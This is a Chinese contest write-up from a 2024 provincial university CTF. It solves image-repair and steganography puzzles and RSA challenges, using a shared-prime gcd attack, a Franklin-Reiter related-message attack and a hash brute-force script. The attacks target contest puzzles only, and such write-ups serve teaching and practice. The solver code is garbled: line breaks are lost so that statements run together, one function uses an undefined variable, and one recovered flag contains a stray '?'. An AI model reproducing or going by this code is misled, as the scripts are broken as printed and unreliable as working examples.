2024年全国大学生信息安全竞赛安徽省赛-WP
没有re,不会......
0X01 初赛(CTF)
MISC
图像损坏
损坏的GIF文件,补上缺失的文件头

用puzz拆分GIF,得到多个图片

每张图对应六十四挂幻方配数图,得到 Q1RGe2FiY19kZWZfZ30

base64解码得到 CTF{abc_def_g}


补全吧
给的文件时IDAT层,补上png头的16个字节

然后用puzz爆破下crc,修复下宽高即可 flag{dd1cf811-5582-4e6c-83b5-520d929751ac}

KISS ME

把bmp转成png,然后拖到steg里点就行了,看到二维码

扫码得 i love you
CRYPTO

偷懒
可知n1,n2共模,gcd求出p即可
exp如下
from Crypto.Util.number import *
import gmpy2c1 = 4941707047346667175208995859949404389322583225976420544331062614693386809791615029343678778664425048376340187366155043564992194252492261601744888865226804666848581371609771137227420031942968451977653728169798389786353613232575562480592642357804748184143027923004426192328699886075682903734608470957863437094162637828629980861061313193478602945671274941820713441068765686829372743052820131555406957764726286667754643454059540313131391568239032095090368445897408669444308899803560012425357607296170299089198157608947328661673814435023280124404645125994375763555334414315256063016251526584818376451642455251523209255802
n1 = 23870161680183523079741569974844567326019753076392636009584986567612198552769297327520140947753967201209251923569250042808435602604746173316812218561002639890627852637259978806388826042450311742551247657942180612619269580501221658861246087292389488686348455622638650573340684120087995899502358420625262078225393838288965001923426876996521245801399902175648882304659224530399947903626889562357334105116376279410129681393098230440046021549860624097368418577529956483763264706086840482433245189236097197915840133182908767740904012654564998517212402393117912683093507460179360440863741119755955402495890705201911376608287
n2 = 27799578924743649991986024628153641945800733904267409387203138015966552861634251919848520890705796293509399305155356061091874177186618542710179261647491030477309736237809439680701450990170747064756974278248222130804744789442182601317629449781655995599376757972019189878891496801811940270932663639537402645346568086063480094758375696668553141406635142266030261394906382884967081494979457009425568148790959718481235323099812941999183305133433926721515800515742432246719644508578309303020326602709313629970737948300830614693840686955065188058995026232804383907013878621481775642198847855961249614692528029044092622003431
e = 0x10001p = gmpy2.gcd(n1,n2)
q1 = n1//p
d = gmpy2.invert(e, (p-1)*(q1-1))
m = pow(c1,d,n1)print(long_to_bytes(m))# b'flag{c019c5f3-4441-e278-822e-ddc4f81f2f3a}'
MUSIC MUSIC
盲文 解密得 kmdonog

解压出mav文件,拖到audacity分析,发现是摩斯电码


解码得到 CTFWPEI08732?23DZ ,转为小写 CTF{wpei08732?23dz}
RSA相关
首先了解一下 相关消息攻击

可知是Franklin-Reiter相关消息攻击
exp如下
n=51296885372346449295388453471330409021784141081351581975478435681552082076338697136130122011636685327781785488670769096434920591920054441921039812310126089859349902066456998315283909435249794317277620588552441456327265553018986591779396701680997794937951231970194353001576159809798153970829987274504038146741
a=13256631249970000274738888132534852767685499642889351632072622194777502848070957827974250425805779856662241409663031192870528911932663995606616763982320967
b=12614470377409090738391280373352373943201882741276992121990944593827605866548572392808272414120477304486154096358852845785437999246453926812759725932442170
c1=18617698095122597355752178584860764221736156139844401400942959000560180868595058572264330257490645079792321778926462300410653970722619332098601515399526245808718518153518824404167374361098424325296872587362792839831578589407441739040578339310283844080111189381106274103089079702496168766831316853664552253142
c2=14091361528414093900688440242152327115109256507133728799758289918462970724109343410464537203689727409590796472177295835710571700501895484300979622506298961999001641059179449655629481072402234965831697915939034769804437452528921599125823412464950939837343822566667533463393026895985173157447434429906021792720
e=17
import binascii
def franklinReiter(n,e,c1,c2,a,b):PR.<x> = PolynomialRing(Zmod(n))g1 = (x)^e - c1g2 = (a*x+b)^e - c2def gcd(g1, g2):while g2:g1, g2 = g2, g1 % g2return g1.monic() # return -gcd(g1, g2)[0]m=franklinReiter(n,e,c1,c2,a,b)
print(m)# 56006392793427438584486160752501541149511634125580106047641578025811617044620063776118035124397160317
from Crypto.Util.number import *m = 56006392793427438584486160752501541149511634125580106047641578025811617044620063776118035124397160317
print(long_to_bytes(m))# b'flag{a593591a-3749-cc52-0c27-e897fac2c967}'

读写与执行
题目如下,别问我,我也不会
from flag import flag
from Crypto.Util.number import long_to_bytes,bytes_to_long
from os import urandom
import hashlib# m = addfgggg
def know(m):r=[]w=[]x=[]e=[]for i in m:r.append(bin(ord(i))[-1])w.append(bin(ord(i))[-2])x.append(bin(ord(i))[-3])e.append(ord(i)>>3)return r,w,e,xdef inf(r,w,x,files):re=[]for i in range(len(files)):re.append(long_to_bytes(int(bin(bytes_to_long(files[i]))[2:]+r[i]+w[i]+x[i],2)))return rer,w,e,x=know(flag)
files=[]
f=open("output","wb")
for i in range(len(flag)):files.append(urandom(8))
for i in files:f.write(i.encode("hex")+"\n")
files=inf(r,w,x,files)
for i in files:f.write(hashlib.sha256(i).hexdigest()+"\n")
for i in e:f.write(hashlib.sha256(str(i)+urandom(2)).hexdigest()+"\n")print r
print w
print x
print e
exp如下:
import hashlib
from Crypto.Util.number import long_to_bytes,bytes_to_longf=open("output","rb").readlines()print len(f)/3
random1=[]for i in range(43):random1.append(f[i].strip().decode("hex"))
targethash=[]
for i in range(43,86):targethash.append(f[i].strip())
lasthash=[]
for i in range(86,129):lasthash.append(f[i].strip())
import hashlib
def b1s(hash):for i1 in range(0xff):for i2 in range(0xff):for _ in range(32):if hashlib.sha256(str(xx)+chr(i1)+chr(i2)).hexdigest()==hash:return _def brutehash(lasthash):e=[]for i in lasthash:print ie.append(b1s(i))return ex=[]
w=[]
r=[]
for i in range(43):for i1 in ["0","1"]:for i2 in ["0","1"]:for i3 in ["0","1"]:if hashlib.sha256(long_to_bytes(int(bin(bytes_to_long(random1[i]))[2:]+i1+i2+i3,2))).hexdigest()==targethash[i]:r.append(i1)w.append(i2)x.append(i3)
e=brutehash(lasthash)for i in range(43):print chr(int(bin(e[i])[2:]+x[i]+w[i]+r[i],2))
0X02 决赛(CTF + AWD)
CTF
